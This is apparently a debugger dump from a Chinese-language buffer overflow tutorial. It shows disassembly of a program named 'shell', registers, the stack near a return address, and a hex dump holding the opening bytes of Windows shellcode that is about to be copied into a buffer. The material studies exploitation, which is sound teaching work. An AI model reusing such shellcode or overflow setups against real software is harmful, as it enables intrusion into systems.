 00401031 . 5E POP ESI
00401032 . 81C4 C8000000 ADD ESP,0C8
00401038 . C3 RETN
00401039 90 NOP
0040103A 90 NOP
0040103B 90 NOP
0040103C 90 NOP
0040103D 90 NOP
0040103E 90 NOP
0040103F 90 NOP
00401040 $ 68 30504000 PUSH shell.00405030
00401045 . E8 B6FFFFFF CALL shell.00401000
0040104A . 83C4 04 ADD ESP,4
0040104D . 33C0 XOR EAX,EAX
0040104F . C3 RETN
00401050 $ 55 PUSH EBP
00401051 . 8BEC MOV EBP,ESP
00401053 . 6A FF PUSH -1
00401055 . 68 90404000 PUSH shell.00404090
0040105A . 68 181B4000 PUSH shell.00401B18 SE handler installation
ESP=0013FF7C
O 0 LastErr ERROR_ALREADY_EXISTS (000000B7)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00405000 00 00 00 00 00 00 00 00 ........
00405008 00 00 00 00 5F 23 40 00 ...._#@.
00405010 00 00 00 00 00 00 00 00 ........
00405018 00 00 00 00 00 00 00 00 ........
00405020 00 00 00 00 00 00 00 00 ........
00405028 00 00 00 00 00 00 00 00 ........
00405030 FC 68 6A 0A 38 1E 68 63 ühj.8hc
00405038 89 D1 4F 68 32 74 91 0C ÑOh2t‘.
00405040 8B F4 8D 7E F4 33 DB B7 ô~ô3Û·
00405048 10 2B E3 66 BB 33 32 53 +ãf»32S
0013FF7C 0040104A J@. RETURN to shell.0040104A from shell.00401000
0013FF80 00405030 0P@. shell.00405030
0013FF84 00401104 @. RETURN to shell.<ModuleEntryPoint>+0B4 from shell.00401040
0013FF88 00000001 ...
0013FF8C 00970E90 .
0013FF90 00970E00 ..
0013FF94 0069006E n.i.
0013FF98 00790074 t.y.
0013FF9C 7FFDF000 .ðý
0013FFA0 00000001 ...
0013FFA4 00000006 ...
执行复制操作前的返回地址